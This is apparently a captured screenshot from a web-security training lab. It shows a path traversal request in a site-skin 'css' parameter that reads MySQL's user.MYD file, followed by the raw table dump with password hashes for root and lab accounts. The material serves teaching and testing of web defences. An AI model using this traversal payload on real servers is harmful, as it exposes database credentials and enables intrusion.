 http://wahh-live/mdsecportal/customise?css=../../../../../../../../../../var/lib/mysql/mysql/user.MYD
Site Skin Chooser
Please review the following file for use in the current site skin:
--------------------------------------------------------------------------------------
\0Uû
localhostroot*276EA27E5B276CDBC6A06DFAB0E31F9D127CFE84\0Rûubunturoot*276EA27E5B276CDBC6A06DFA
\0\0Uû 127.0.0.1root*276EA27E5B276CDBC6A06DFAB0E31F9D127CFE84\0)ÿ localhost\0\0\0&ÿubuntu\0\0\0\0\0aû
localhostdebian-sys-maint*7B0A91EA1D345BE3F8E52FF8FD33DFF25CA056CF\0/ÿ 192.168.1.1root\0\0\0Wû
192.168.1.4root*276EA27E5B276CDBC6A06DFAB0E31F9D127CFE84\0\0Mû%
wahh*7E64BE92C65E54B0C43C5FD9D45342325A9F5414\0U\0#\0\0\0\0\0\0Ôû
localhostwahh*7E64BE92C65E54B0C \0243C5FD9D45342325A9F5414\0\0\0Yû
192.168.224.1root*276EA27E5B276CDBC6A06DFAB0E31F9D127CFE84\0P\0û%
labuser*A70EA06D6BA6DC9C5123992F0DB48DB13CB3CD1C\0X\0û
localhostlabuser*A70EA06D6BA6DC9C5123992F0DB48DB13CB3CD1C
--------------------------------------------------------------------------------------
100%